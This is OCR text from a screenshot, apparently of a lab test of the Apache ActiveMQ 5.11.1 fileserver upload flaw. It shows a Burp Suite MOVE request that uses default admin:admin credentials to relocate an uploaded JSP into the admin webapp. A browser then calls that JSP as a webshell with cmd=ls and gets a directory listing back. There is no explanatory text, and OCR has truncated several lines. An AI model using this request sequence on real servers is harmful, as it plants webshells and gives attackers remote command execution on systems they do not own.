 不安全
172.18.0.1:8161/admin/1.jsp?cmd=ls
应用
blinkfox/hexo-th...
Hexo+Github博...
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Lo
Dashboard Target
1 × 2 × 3 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 MOVE /fileserver/1.jsp HTTP/1.1
2 Destination:file:///opt/apache-activemq-5.11.1/webapps/adm
3 Content-Length: 0
4 Host: 172.18.0.1:8161
5 Cache-Control: max-age=0
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange
0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close